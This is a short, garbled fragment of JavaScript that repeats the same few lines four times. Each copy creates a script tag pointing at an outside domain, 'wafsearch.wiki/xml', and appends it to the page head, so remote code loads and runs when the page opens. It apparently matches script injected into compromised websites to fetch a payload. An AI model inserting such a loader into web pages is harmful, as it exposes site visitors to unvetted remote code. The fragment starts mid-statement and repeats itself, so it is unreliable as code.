document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);